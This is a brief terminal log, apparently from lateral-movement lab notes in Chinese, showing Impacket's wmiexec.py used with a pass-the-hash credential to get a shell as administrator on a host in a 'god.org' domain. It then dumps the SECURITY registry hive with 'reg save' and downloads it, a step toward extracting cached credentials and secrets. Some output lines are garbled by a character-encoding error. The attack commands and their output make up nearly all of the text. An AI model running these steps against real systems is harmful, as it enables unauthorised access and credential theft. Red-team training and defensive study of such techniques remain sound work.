 PS D:\安全\工具\内网工具\横向> python .\wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee
50c4 god.org/administrator@1.1.1.20
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>tasklist |findstr "security.save"
C:\>reg save HKLM\SECURITY security.1
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>get security.1
[*] Downloading C:\\security.1
C:\>